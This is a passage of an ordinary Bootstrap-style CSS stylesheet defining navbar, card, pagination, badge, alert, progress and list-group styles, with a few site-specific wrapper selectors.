    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: 1px solid #ced4da;
    border-radius: 0 0.25rem 0.25rem 0;
}

.nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav-link {
    display: block;
    padding: 0.5rem 1rem;
}

.nav-link:hover,
.nav-link:focus {
    text-decoration: none;
}

.nav-link.disabled {
    color: #6c757d;
}

.nav-tabs {
    border-bottom: 1px solid #dee2e6;
}

.nav-tabs .nav-item {
    margin-bottom: -1px;
}

.nav-tabs .nav-link {
    border: 1px solid transparent;
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
    border-color: #e9ecef #e9ecef #dee2e6;
}

.nav-tabs .nav-link.disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-color: #dee2e6 #dee2e6 #fff;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.nav-pills .nav-link {
    border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
    color: #fff;
    background-color: #007bff;
}

.nav-fill .nav-item {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    text-align: center;
}

.nav-justified .nav-item {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: center;
}

.tab-content > .tab-pane {
    display: none;
}

.tab-content > .active {
    display: block;
}

.navbar {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 0.5rem 1rem;
}

.navbar > .container,
.solution-content .section-1 .navbar > .wrapper,
.solution-content .section-2 .navbar > .wrapper,
.solution-content .section-3 .navbar > .wrapper,
.procedure .navbar > .procedure-head,
.navbar > .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.navbar-brand {
    display: inline-block;
    padding-top: 0.3125rem;
    padding-bottom: 0.3125rem;
    margin-right: 1rem;
    font-size: 1.25rem;
    line-height: inherit;
    white-space: nowrap;
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}

.navbar-nav {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.navbar-nav .nav-link {
    padding-right: 0;
    padding-left: 0;
}

.navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-text {
    display: inline-block;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.navbar-collapse {
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.navbar-toggler {
    padding: 0.25rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background-color: transparent;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler:hover,
.navbar-toggler:focus {
    text-decoration: none;
}

.navbar-toggler:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.navbar-toggler-icon {
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    content: "";
    background: no-repeat center center;
    background-size: 100% 100%;
}

@media (max-width: 575.98px) {
    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 576px) {
    .navbar-expand-sm {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-sm .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-sm .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-sm .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-sm > .container,
    .solution-content .section-1 .navbar-expand-sm > .wrapper,
    .solution-content .section-2 .navbar-expand-sm > .wrapper,
    .solution-content .section-3 .navbar-expand-sm > .wrapper,
    .procedure .navbar-expand-sm > .procedure-head,
    .navbar-expand-sm > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-sm .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-sm .navbar-toggler {
        display: none;
    }

    .navbar-expand-sm .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 767.98px) {
    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 768px) {
    .navbar-expand-md {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-md .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-md .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-md .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-md > .container,
    .solution-content .section-1 .navbar-expand-md > .wrapper,
    .solution-content .section-2 .navbar-expand-md > .wrapper,
    .solution-content .section-3 .navbar-expand-md > .wrapper,
    .procedure .navbar-expand-md > .procedure-head,
    .navbar-expand-md > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-md .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-md .navbar-toggler {
        display: none;
    }

    .navbar-expand-md .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 991.98px) {
    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 992px) {
    .navbar-expand-lg {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-lg .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg > .container,
    .solution-content .section-1 .navbar-expand-lg > .wrapper,
    .solution-content .section-2 .navbar-expand-lg > .wrapper,
    .solution-content .section-3 .navbar-expand-lg > .wrapper,
    .procedure .navbar-expand-lg > .procedure-head,
    .navbar-expand-lg > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .navbar-expand-lg .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

@media (max-width: 1199.98px) {
    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        padding-right: 0;
        padding-left: 0;
    }
}

@media (min-width: 1200px) {
    .navbar-expand-xl {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }

    .navbar-expand-xl .navbar-nav {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-xl .navbar-nav .dropdown-menu-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-xl .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-xl > .container,
    .solution-content .section-1 .navbar-expand-xl > .wrapper,
    .solution-content .section-2 .navbar-expand-xl > .wrapper,
    .solution-content .section-3 .navbar-expand-xl > .wrapper,
    .procedure .navbar-expand-xl > .procedure-head,
    .navbar-expand-xl > .container-fluid {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    }

    .navbar-expand-xl .navbar-collapse {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important;
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
    }

    .navbar-expand-xl .navbar-toggler {
        display: none;
    }

    .navbar-expand-xl .dropup .dropdown-menu {
        top: auto;
        bottom: 100%;
    }
}

.navbar-expand {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    padding-right: 0;
    padding-left: 0;
}

.navbar-expand .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
}

.navbar-expand .navbar-nav .dropdown-menu {
    position: absolute;
}

.navbar-expand .navbar-nav .dropdown-menu-right {
    right: 0;
    left: auto;
}

.navbar-expand .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
}

.navbar-expand > .container,
.solution-content .section-1 .navbar-expand > .wrapper,
.solution-content .section-2 .navbar-expand > .wrapper,
.solution-content .section-3 .navbar-expand > .wrapper,
.procedure .navbar-expand > .procedure-head,
.navbar-expand > .container-fluid {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.navbar-expand .navbar-collapse {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
}

.navbar-expand .navbar-toggler {
    display: none;
}

.navbar-expand .dropup .dropdown-menu {
    top: auto;
    bottom: 100%;
}

.navbar-light .navbar-brand {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:hover,
.navbar-light .navbar-brand:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:hover,
.navbar-light .navbar-nav .nav-link:focus {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .nav-link.disabled {
    color: rgba(0, 0, 0, 0.3);
}

.navbar-light .navbar-nav .show > .nav-link,
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .nav-link.show,
.navbar-light .navbar-nav .nav-link.active {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.5);
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-light .navbar-text {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-text a {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover,
.navbar-light .navbar-text a:focus {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
    color: #fff;
}

.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-brand:focus {
    color: #fff;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link:focus {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
    color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
    color: #fff;
}

.navbar-dark .navbar-toggler {
    color: rgba(255, 255, 255, 0.5);
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
    color: #fff;
}

.navbar-dark .navbar-text a:hover,
.navbar-dark .navbar-text a:focus {
    color: #fff;
}

.card {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0, 0, 0, 0.125);
    border-radius: 0.25rem;
}

.card > hr {
    margin-right: 0;
    margin-left: 0;
}

.card > .list-group:first-child .list-group-item:first-child {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.card > .list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.card-body {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    padding: 1.25rem;
}

.card-title {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-text:last-child {
    margin-bottom: 0;
}

.card-link:hover {
    text-decoration: none;
}

.card-link + .card-link {
    margin-left: 1.25rem;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0, 0, 0, 0.03);
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-header + .list-group .list-group-item:first-child {
    border-top: 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: rgba(0, 0, 0, 0.03);
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-right: -0.625rem;
    margin-bottom: -0.75rem;
    margin-left: -0.625rem;
    border-bottom: 0;
}

.card-header-pills {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
}

.card-img {
    width: 100%;
    border-radius: calc(0.25rem - 1px);
}

.card-img-top {
    width: 100%;
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
    width: 100%;
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

.card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-deck .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-deck {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
        margin-right: -15px;
        margin-left: -15px;
    }

    .card-deck .card {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-right: 15px;
        margin-bottom: 0;
        margin-left: 15px;
    }
}

.card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.card-group > .card {
    margin-bottom: 15px;
}

@media (min-width: 576px) {
    .card-group {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap;
    }

    .card-group > .card {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
        flex: 1 0 0%;
        margin-bottom: 0;
    }

    .card-group > .card + .card {
        margin-left: 0;
        border-left: 0;
    }

    .card-group > .card:first-child {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-top,
    .card-group > .card:first-child .card-header {
        border-top-right-radius: 0;
    }

    .card-group > .card:first-child .card-img-bottom,
    .card-group > .card:first-child .card-footer {
        border-bottom-right-radius: 0;
    }

    .card-group > .card:last-child {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-top,
    .card-group > .card:last-child .card-header {
        border-top-left-radius: 0;
    }

    .card-group > .card:last-child .card-img-bottom,
    .card-group > .card:last-child .card-footer {
        border-bottom-left-radius: 0;
    }

    .card-group > .card:only-child {
        border-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-top,
    .card-group > .card:only-child .card-header {
        border-top-left-radius: 0.25rem;
        border-top-right-radius: 0.25rem;
    }

    .card-group > .card:only-child .card-img-bottom,
    .card-group > .card:only-child .card-footer {
        border-bottom-right-radius: 0.25rem;
        border-bottom-left-radius: 0.25rem;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) {
        border-radius: 0;
    }

    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header,
    .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {
        border-radius: 0;
    }
}

.card-columns .card {
    margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
    .card-columns {
        -webkit-column-count: 3;
        column-count: 3;
        -webkit-column-gap: 1.25rem;
        column-gap: 1.25rem;
    }

    .card-columns .card {
        display: inline-block;
        width: 100%;
    }
}

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 0.75rem 1rem;
    margin-bottom: 1rem;
    list-style: none;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.breadcrumb-item + .breadcrumb-item::before {
    display: inline-block;
    padding-right: 0.5rem;
    padding-left: 0.5rem;
    color: #6c757d;
    content: "/";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
    text-decoration: none;
}

.breadcrumb-item.active {
    color: #6c757d;
}

.pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-left: 0;
    list-style: none;
    border-radius: 0.25rem;
}

.page-link {
    position: relative;
    display: block;
    padding: 0.5rem 0.75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #007bff;
    background-color: #fff;
    border: 1px solid #dee2e6;
}

.page-link:hover {
    color: #0056b3;
    text-decoration: none;
    background-color: #e9ecef;
    border-color: #dee2e6;
}

.page-link:focus {
    z-index: 2;
    outline: 0;
    -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
    box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}

.page-link:not(:disabled):not(.disabled) {
    cursor: pointer;
}

.page-item:first-child .page-link {
    margin-left: 0;
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.page-item:last-child .page-link {
    border-top-right-radius: 0.25rem;
    border-bottom-right-radius: 0.25rem;
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}

.page-item.disabled .page-link {
    color: #6c757d;
    pointer-events: none;
    cursor: auto;
    background-color: #fff;
    border-color: #dee2e6;
}

.pagination-lg .page-link {
    padding: 0.75rem 1.5rem;
    font-size: 1.25rem;
    line-height: 1.5;
}

.pagination-lg .page-item:first-child .page-link {
    border-top-left-radius: 0.3rem;
    border-bottom-left-radius: 0.3rem;
}

.pagination-lg .page-item:last-child .page-link {
    border-top-right-radius: 0.3rem;
    border-bottom-right-radius: 0.3rem;
}

.pagination-sm .page-link {
    padding: 0.25rem 0.5rem;
    font-size: 0.875rem;
    line-height: 1.5;
}

.pagination-sm .page-item:first-child .page-link {
    border-top-left-radius: 0.2rem;
    border-bottom-left-radius: 0.2rem;
}

.pagination-sm .page-item:last-child .page-link {
    border-top-right-radius: 0.2rem;
    border-bottom-right-radius: 0.2rem;
}

.badge {
    display: inline-block;
    padding: 0.25em 0.4em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25rem;
}

.badge:empty {
    display: none;
}

.btn .badge {
    position: relative;
    top: -1px;
}

.badge-pill {
    padding-right: 0.6em;
    padding-left: 0.6em;
    border-radius: 10rem;
}

.badge-primary {
    color: #fff;
    background-color: #007bff;
}

.badge-primary[href]:hover,
.badge-primary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #0062cc;
}

.badge-secondary {
    color: #fff;
    background-color: #6c757d;
}

.badge-secondary[href]:hover,
.badge-secondary[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #545b62;
}

.badge-success {
    color: #fff;
    background-color: #28a745;
}

.badge-success[href]:hover,
.badge-success[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1e7e34;
}

.badge-info {
    color: #fff;
    background-color: #17a2b8;
}

.badge-info[href]:hover,
.badge-info[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #117a8b;
}

.badge-warning {
    color: #212529;
    background-color: #ffc107;
}

.badge-warning[href]:hover,
.badge-warning[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #d39e00;
}

.badge-danger {
    color: #fff;
    background-color: #dc3545;
}

.badge-danger[href]:hover,
.badge-danger[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #bd2130;
}

.badge-light {
    color: #212529;
    background-color: #f8f9fa;
}

.badge-light[href]:hover,
.badge-light[href]:focus {
    color: #212529;
    text-decoration: none;
    background-color: #dae0e5;
}

.badge-dark {
    color: #fff;
    background-color: #343a40;
}

.badge-dark[href]:hover,
.badge-dark[href]:focus {
    color: #fff;
    text-decoration: none;
    background-color: #1d2124;
}

.jumbotron {
    padding: 2rem 1rem;
    margin-bottom: 2rem;
    background-color: #e9ecef;
    border-radius: 0.3rem;
}

@media (min-width: 576px) {
    .jumbotron {
        padding: 4rem 2rem;
    }
}

.jumbotron-fluid {
    padding-right: 0;
    padding-left: 0;
    border-radius: 0;
}

.alert {
    position: relative;
    padding: 0.75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.alert-heading {
    color: inherit;
}

.alert-link {
    font-weight: 700;
}

.alert-dismissible {
    padding-right: 4rem;
}

.alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0.75rem 1.25rem;
    color: inherit;
}

.alert-primary {
    color: #004085;
    background-color: #cce5ff;
    border-color: #b8daff;
}

.alert-primary hr {
    border-top-color: #9fcdff;
}

.alert-primary .alert-link {
    color: #002752;
}

.alert-secondary {
    color: #383d41;
    background-color: #e2e3e5;
    border-color: #d6d8db;
}

.alert-secondary hr {
    border-top-color: #c8cbcf;
}

.alert-secondary .alert-link {
    color: #202326;
}

.alert-success {
    color: #155724;
    background-color: #d4edda;
    border-color: #c3e6cb;
}

.alert-success hr {
    border-top-color: #b1dfbb;
}

.alert-success .alert-link {
    color: #0b2e13;
}

.alert-info {
    color: #0c5460;
    background-color: #d1ecf1;
    border-color: #bee5eb;
}

.alert-info hr {
    border-top-color: #abdde5;
}

.alert-info .alert-link {
    color: #062c33;
}

.alert-warning {
    color: #856404;
    background-color: #fff3cd;
    border-color: #ffeeba;
}

.alert-warning hr {
    border-top-color: #ffe8a1;
}

.alert-warning .alert-link {
    color: #533f03;
}

.alert-danger {
    color: #721c24;
    background-color: #f8d7da;
    border-color: #f5c6cb;
}

.alert-danger hr {
    border-top-color: #f1b0b7;
}

.alert-danger .alert-link {
    color: #491217;
}

.alert-light {
    color: #818182;
    background-color: #fefefe;
    border-color: #fdfdfe;
}

.alert-light hr {
    border-top-color: #ececf6;
}

.alert-light .alert-link {
    color: #686868;
}

.alert-dark {
    color: #1b1e21;
    background-color: #d6d8d9;
    border-color: #c6c8ca;
}

.alert-dark hr {
    border-top-color: #b9bbbe;
}

.alert-dark .alert-link {
    color: #040505;
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 1rem 0;
    }

    to {
        background-position: 0 0;
    }
}

.progress {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 1rem;
    overflow: hidden;
    font-size: 0.75rem;
    background-color: #e9ecef;
    border-radius: 0.25rem;
}

.progress-bar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #fff;
    text-align: center;
    background-color: #007bff;
    -webkit-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-bar-striped {
    background-image: linear-gradient(
        45deg,
        rgba(255, 255, 255, 0.15) 25%,
        transparent 25%,
        transparent 50%,
        rgba(255, 255, 255, 0.15) 50%,
        rgba(255, 255, 255, 0.15) 75%,
        transparent 75%,
        transparent
        );
    background-size: 1rem 1rem;
}

.progress-bar-animated {
    -webkit-animation: progress-bar-stripes 1s linear infinite;
    animation: progress-bar-stripes 1s linear infinite;
}

.media {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.media-body {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.list-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
}

.list-group-item-action {
    width: 100%;
    color: #495057;
    text-align: inherit;
}

.list-group-item-action:hover,
.list-group-item-action:focus {
    color: #495057;
    text-decoration: none;
    background-color: #f8f9fa;
}

.list-group-item-action:active {
    color: #212529;
    background-color: #e9ecef;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

